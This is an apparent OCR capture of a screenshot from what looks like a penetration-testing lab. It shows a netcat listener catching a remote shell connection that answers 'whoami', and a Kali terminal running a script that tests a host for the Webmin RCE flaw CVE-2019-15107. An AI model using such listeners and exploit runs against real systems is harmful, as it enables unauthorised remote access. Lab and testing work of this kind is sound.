 D:\gj>nc -lvp 7777
listening on [any] 7777 ...
connect to [10.2.4.85] from DESKTOP-CJN24LR [10.2.4.85] 9611
whoami
nezuko
主页 × kali × nezukochan ×
应用程序 位置 终端 四 9月 26 16:05:38 1
root@L1e: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@L1e:~# sh web.sh https://192.168.40.214:13337
Testing for RCE (CVE-2019-15107) on https://192.168.40.214:13337: ^[^A